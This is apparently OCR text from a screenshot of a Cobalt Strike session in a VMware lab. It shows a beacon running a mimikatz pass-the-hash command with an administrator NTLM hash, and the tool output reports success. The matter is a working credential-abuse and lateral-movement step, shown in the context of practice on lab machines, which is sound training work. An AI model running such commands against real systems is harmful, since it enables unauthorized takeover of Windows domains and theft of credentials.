 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer
192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A
192.168.10.100 1212 Administrator * WIN-3BFV5JU2Q4A
事件日志 X Beacon 192.168.10.100@1148 X 密码凭证 X
* Password :
ssp :
credman :
beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.20.10 /ntlm:579da618cfbfa85247acf1f800a280a4
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.20.10 /ntlm:579da618cfbfa85247acf1f800a280a4 command
[+] host called home, sent: 788079 bytes
[+] received output:
user : administrator
domain : 192.168.20.10
program : cmd.exe
impers. : no
NTLM : 579da618cfbfa85247acf1f800a280a4
| PID 1444
| TID 1156
| LSA Process is now R/W
| LUID 0 ; 5496575 (00000000:0053deff)
\_ msv1_0 - data copy @ 0000000001DA55F0 : OK !
\_ kerberos - data copy @ 000000000099C8E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001DC5248 (16) -> null
[WIN-3BFV5JU2Q4A] SYSTEM */1148 (x64) last: 85ms
beacon>
Windows Server 2008 ya - VMware Workstation
Workstation
主页 Windows Server 2012 DC Windows 7 ha Windows Server 2008 ya
回收站
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
Windows Server 2008 R2 Standar
此 Wind
CH
开始 C:\_ 13:50
2023/7/5
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。